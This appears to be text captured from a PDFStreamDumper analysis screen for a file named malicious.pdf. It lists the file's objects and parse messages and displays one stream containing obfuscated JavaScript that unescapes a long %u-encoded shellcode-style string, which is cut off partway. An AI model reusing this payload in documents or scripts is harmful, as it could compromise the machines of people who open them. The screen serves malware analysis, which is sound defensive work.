 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0.062 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
Help_Videos
7 Objects
1 HLen: 0x5D
2 HLen: 0x2A
3 HLen: 0x33
4 HLen: 0x3F
5 HLen: 0x38
6 0x1F8-0x164D
0 HLen: 0xDD
var PXLwrlIAoluGrL = unescape("%u3f92%u9f41%u4948%u9047%u4f97%u41f9%u92fc%
u93f5%u4391%u404b%u2747%u9b40%u9040%u47f9%u9b4b%u4b40%ud63f%u9746%u91fd%u9049%
u9ff5%u2f41%u9998%u404f%u9690%u9896%u4b46%u4940%u464b%u4291%u984f%u42fd%uf93f%
u2798%u4637%u4e93%uf590%u4f97%u429f%u4b9f%u4048%u4b9b%u9648%u4643%u46d6%u9f92%
u4237%u9742%ufc4b%u404e%u4f2f%u4048%u9b4a%uf996%u90f9%u4098%uf990%u9797%u4f92%
u9249%u9027%u4ef8%u4b4e%u9ffd%ufc3f%ud637%ufdfc%uf927%u4396%ud64f%u4bfc%u422f%
u9137%u4199%u97f8%u919f%u4f48%u4e4e%u9843%u462f%u3f3f%u9297%u46d6%u4648%uf9fc%
u43f8%u4b96%u4799%u484f%u9943%u9b9b%u9b3f%u4247%u9296%u989f%u484b%u2798%u9727%
u9247%u9340%u4b98%u43f5%uf82f%u4241%u9346%ud693%u2747%u4a40%uf848%u9997%u2f92%
u4996%u9b27%u914f%ud6fc%u4bfd%uf82f%u4298%u91fd%u9890%u9627%u919f%u434e%u9bfc%
u3f47%u922f%u4899%u4e9f%u48f8%u4f49%u92fd%u4a47%u9297%u4127%u37f5%uf547%u4a2f%
u9f93%u419b%u97fd%u9b96%u983f%u9b47%u4ef9%uf94a%u9341%u4349%u49d6%u27f9%u9648%
u4b4b%u9637%u4a43%uf549%u974e%u9f41%u9927%u993f%u9337%u984e%ufd27%ufd4e%u4349%
ufd97%u4e9b%u9141%u97f5%ufdf9%uf84b%u464e%u4a47%u4343%u96f9%u3f93%u9047%u4797%
u922f%u964e%u9137%u4e9f%u9892%u9397%u4646%u9747%u4e93%u9f92%u374e%u4041%u9092%
ufc97%u4b40%u939f%ufdf8%u4291%u9947%uf5f9%uf897%u48f9%uf997%u9091%u93fc%uf527%
u96f5%u9992%u4b37%u91d6%uf54e%u4a99%u9896%u9797%u2799%u46d6%u4fd6%u914b%ud64f%
u4046%u4191%u9892%u4792%u984f%uf943%u374e%u91fd%u4649%u43f8%u2790%u43f8%u9249%
u4b46%u92d6%u4f91%uf899%uf549%u9692%u404f%u4627%u9bf9%u2f9f%u4e43%u9237%uf892%
u41f9%ud6f9%u909f%u9741%u3746%u9698%u4342%ud6f9%u489f%uf846%u9196%u4099%u9343%
u4340%u9ffd%u909f%u9043%u4293%u49f9%u914e%u9947%u902f%u4298%u9293%uf8fd%u9327%
u914f%u3f4e%u419b%u4727%u9b99%u9f93%u4b90%u3f9f%u43f5%u409f%u93f8%u469b%ufc4f%
Text HexDump Stream Details
Message
Parsing Complete Objects: 7 Elapsed Time: 0.031 seconds
0xDE bytes after end of last object @ offset 0x165F
Errors Search Debug (2)
Shell PDF Path C:\Users\Wh0ale\Desktop\malicious.pdf ... Load Abort